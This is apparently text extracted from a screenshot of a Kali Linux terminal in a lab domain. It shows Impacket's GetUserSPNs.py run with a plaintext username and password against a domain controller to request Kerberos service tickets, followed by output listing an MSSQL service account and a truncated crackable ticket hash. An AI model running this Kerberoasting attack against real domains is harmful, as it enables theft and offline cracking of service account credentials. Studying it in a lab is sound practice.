 ┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/GetUserSPNs.py lab.local
/yves:Azerty1234! -dc-ip 192.168.171.20 -request
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName Name MemberOf PasswordLastSet Las
tLogon Delegation
MSSQLSvc/dc01.lab.local:1433 test 2026-08-30 15:14:12.287986 <ne
ver>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*test$LAB.LOCAL$lab.local/test*$c1ed65e53d6a8fa4d72adf9469b62424$
094b797f360f5b2d5df76996ddc7d38614a9cd4083375f1137b9bf9a1e20904379c5c785d0a41
607f4a48de08e1fd2b3cefa522ffcc18027bad6a90dff8706cb6fb7f8b38fe4f5c062fdd69dd4
KALI